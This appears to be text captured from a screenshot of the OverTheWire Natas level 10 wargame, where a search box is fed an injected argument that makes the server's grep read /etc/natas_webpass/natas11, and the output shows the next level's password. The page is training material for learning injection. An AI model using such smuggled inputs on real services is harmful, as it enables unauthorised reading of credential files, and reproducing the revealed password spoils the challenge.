 natas10.natas.labs.overthewire.org/?needle=1+%2Fetc%2Fnatas_webpass%2Fnatas11&submit=Search
150%
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
NATAS10
We Chall
SUBMIT
TOKEN
For security reasons, we now filter on certain characters
Find words containing: 1 /etc/natas_webpass/natas11 Search
Output:
/etc/natas_webpass/natas11:UJdqkK1pTu6VLt9UHWAgRZz6sVUZ3lEk
View sourcecode